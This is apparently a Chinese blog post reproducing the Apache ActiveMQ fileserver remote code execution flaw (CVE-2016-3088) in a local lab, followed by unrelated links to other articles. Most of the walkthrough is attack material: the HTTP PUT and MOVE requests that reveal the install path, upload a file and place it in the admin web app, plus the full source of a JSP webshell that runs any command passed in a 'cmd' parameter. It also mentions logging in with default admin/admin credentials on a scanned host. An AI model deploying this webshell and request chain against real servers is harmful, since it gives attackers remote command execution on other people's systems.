Apache ActiveMQ Fileserver远程代码执行漏洞

扫端口的时候遇到8161端口,输入admin/admin,成功登陆,之前就看到过相关文章,PUT了一句话上去,但是没有什么效果,于是本地搭建了一个环境,记录一下测试过程。

环境搭建:

ActiveMQ 5.1.0 下载地址:http://activemq.apache.org/activemq-510-release.html



解压后,双击运行abtivemq.bat运行。(进入bin目录,根据自己的操作系统选择win32或win64,5.1.0只有win32目录)



访问8161端口:

漏洞利用:



1、 获取物理路径

PUT /fileserver/%/% HTTP/1.1



2、PUT 一个 Jsp 的 Webshell 到 fileserver 目录

PUT /fileserver/.jsp HTTP/1.1

jsp webshell,可以执行,尝试上传了收集的一些木马,都报错了。。。

<%@ page import="java.io.*"%>

<%

out.print("Hello</br>");

String strcmd = request.getParameter("cmd");

String line =null;

Process p=Runtime.getRuntime().exec(strcmd);

InputStream is = p.getInputStream();

BufferedReader br = new BufferedReader(new InputStreamReader(is));

while((line =br.readLine())!=null){

out.print(line+"<br>");

}

%>



3、利用 MOVE 方法将 Webshell 移入 admin/ 目录

MOVE /fileserver/.jsp HTTP/1.0

Destination:file://C:\activemq\webapps\admin\11.jsp



4、成功执行webshell权限

最后

欢迎关注个人微信公众号:Bypass--,每周原创一篇技术干货。

参考文章:

ActiveMQ安装部署(Windows) http://blog.csdn.net/clj198606061111/article/details/38145597

Apache ActiveMQ Fileserver远程代码执行漏洞(CVE-2016-3088) https://www.seebug.org/vuldb/ssvid-96268

Apache ActiveMQ Fileserver远程代码执行漏洞的更多相关文章

- 【漏洞预警】Apache ActiveMQ Fileserver远程代码执行漏洞(CVE-2016-3088)

漏洞编码:CVE-2016-3088 实验环境:Linux Apache ActiveMQ版本号:Apache ActiveMQ 5.7.0 ----------------------------- ...

- Apache Struts2 S2-013远程代码执行漏洞复现

墨者学院开的靶场 进入环境 Struts2-013好家伙,框架直接写脸上,怕人看不出来= = 看了看源码什么的啥都没发现= = 去了解了一下这个漏洞,爬回来继续做 漏洞原理 struts2的标签中&l ...

- Apache log4j2 远程代码执行漏洞复现👻

Apache log4j2 远程代码执行漏洞复现 最近爆出的一个Apache log4j2的远程代码执行漏洞听说危害程度极大哈,我想着也来找一下环境看看试一下.找了一会环境还真找到一个. 漏洞原理: ...

- Apache Struts 远程代码执行漏洞(CVE-2013-4316)

漏洞版本: Apache Group Struts < 2.3.15.2 漏洞描述: BUGTRAQ ID: 62587 CVE(CAN) ID: CVE-2013-4316 Struts2 是 ...

- 【预警通告】Apache Struts2 远程代码执行漏洞

Apache Structs2的Jakarta Multipart parser插件存在远程代码执行漏洞,漏洞编号为CVE-2017-5638.攻击者可以在使用该插件上传文件时,修改HTTP请求头中的 ...

- Apache Tomcat 远程代码执行漏洞(CVE-2019-0232)漏洞复现

Apache Tomcat 远程代码执行漏洞(CVE-2019-0232)漏洞复现 一. 漏洞简介 漏洞编号和级别 CVE编号:CVE-2019-0232,危险级别:高危,CVSS分值:官方 ...

- Apache Solr应用服务器存在远程代码执行漏洞👻

Apache Solr应用服务器存在远程代码执行漏洞 1.描述 Apache Solr是一个开源的搜索服务,使用Java语言开发,主要基于HTTP和Apache Lucene实现的. Solr是一个高 ...

- Apache Log4j2远程代码执行漏洞攻击,华为云安全支持检测拦截

近日,华为云安全团队关注到Apache Log4j2 的远程代码执行最新漏洞.Apache Log4j2是一款业界广泛使用的基于Java的日志工具,该组件使用范围广泛,利用门槛低,漏洞危害极大.华为云 ...

- Apache Log4j 远程代码执行漏洞源码级分析

漏洞的前因后果 漏洞描述 漏洞评级 影响版本 安全建议 本地复现漏洞 本地打印 JVM 基础信息 本地获取服务器的打印信息 log4j 漏洞源码分析 扩展:JNDI 危害是什么? GitHub 项目 ...

随机推荐

- PHP和MySQL实现消息队列

最近遇到一个批量发送短信的需求,短信接口是第三方提供的.刚开始想到,获取到手机号之后,循环调用接口发送不就可以了吗? 但很快发现问题:当短信数量很大时,不仅耗时,而且成功率很低. 于是想到,用PHP和 ...

- React Native布局

一款好的APP离不了一个漂亮的布局,本文章将向大家分享React Native中的布局方式FlexBox. 在React Native中布局采用的是FleBox(弹性框)进行布局. FlexBox提供 ...

- matlab中log函数与rssi转距离

我们通常所说的log是指以10为底的对数,而MATLAB中的log却不是这样.Matlab中的log函数在默认情况下是以e为底,即loge,如果需要计算以10为底的对数,那么需要用log10()函数. ...

- RootKit

类型0:藏在人群中,干扰人工肉眼检查 类型1 2:篡改系统内部的数据结构和调用表,破坏自动化检测工具,这项数据结构和调用表是检测工具和KootKit共用的 类型3:跳出束缚,由rootkit实现本该宿 ...

- android学习中遇到的错误

1.运行项目的时候报错: [2013-12-16 17:59:22 - Dex Loader] Unable to execute dex: java.nio.BufferOverflowExcept ...

- python 判断一个对象的变量类型

isinstance 语法: isinstance(object, classinfo) 如果参数object是classinfo的实例,或者object是classinfo类的子类的一个实例, ...

- Solr系列五:solr搜索详解(solr搜索流程介绍、查询语法及解析器详解)

一.solr搜索流程介绍 1. 前面我们已经学习过Lucene搜索的流程,让我们再来回顾一下 流程说明: 首先获取用户输入的查询串,使用查询解析器QueryParser解析查询串生成查询对象Query ...

- Objective-C MacOS以管理员权限执行程序

在MacOS下非常多操作是须要管理员权限的, 比方我们执行chmod.在命令行下能够使用sudo chmod来申请以管理员权限执行.可是使用XCode写的程序是不能使用sudo的. 须要自己写代码来申 ...

- SQL Server 存储过程,带事务的存储过程(创建存储过程,删除存储过程,修改存储过

存储过程 创建存储过程 use pubs --pubs为数据库 go create procedure MyPRO --procedure为创建存储过程关键字,也可以简写proc,MyPRO为存储过程 ...

- R语言绘制带errorbar 的柱状图

代码示例: data <- data.frame(mean = c(10, 15), sd = c(12, 17)) rownames(data) <- c("case" ...